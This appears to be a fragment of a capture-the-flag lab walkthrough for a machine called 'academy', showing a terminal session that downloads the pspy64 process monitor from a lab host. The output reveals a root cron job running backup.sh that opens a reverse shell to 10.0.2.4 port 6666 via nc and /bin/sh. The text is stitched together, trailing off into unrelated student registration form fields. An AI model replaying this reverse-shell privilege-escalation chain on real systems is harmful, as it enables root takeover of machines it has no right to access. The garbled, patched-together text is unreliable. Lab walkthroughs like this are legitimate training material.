 grimmie@academy:~$ wget http://10.0.2.4:9999/pspy64
--2025-07-07 13:43:04-- http://10.0.2.4:9999/pspy64
Connecting to 10.0.2.4:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================================================>] 2.96M --.-KB/s in 0.01s
2025-07-07 13:43:04 (210 MB/s) - ‘pspy64’ saved [3104768/3104768]
grimmie@academy:~$ chmod +x pspy64
grimmie@academy:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2025/07/07 13:43:15 CMD: UID=1000 PID=28503 | ./pspy64
2025/07/07 13:43:15 CMD: UID=0 PID=28501 |
2025/07/07 13:43:15 CMD: UID=0 PID=28454 | nc 10.0.2.4 6666
2025/07/07 13:43:15 CMD: UID=0 PID=28453 | /bin/sh -i
2025/07/07 13:43:15 CMD: UID=0 PID=28452 | cat /tmp/f
2025/07/07 13:43:15 CMD: UID=0 PID=28446 | /bin/bash /home/grimmie/backup.sh
2025/07/07 13:43:15 CMD: UID=0 PID=28445 | /bin/sh -c /home/grimmie/backup.sh
2025/07/07 13:43:15 CMD: UID=0 PID=28444 | /usr/sbin/CRON -f
2025/07/07 13:43:15 CMD: UID=0 PID=28083 |
2025/07/07 13:43:15 CMD: UID=1000 PID=2343 | -bash
2025/07/07 13:43:15 CMD: UID=1000 PID=2342 | sshd: grimmie@pts/0
STUDENT REGISTRATION
Student Registration
Student Name
Rum Ham
Student Reg No
10201321
Pincode
777777
0.00
Student Photo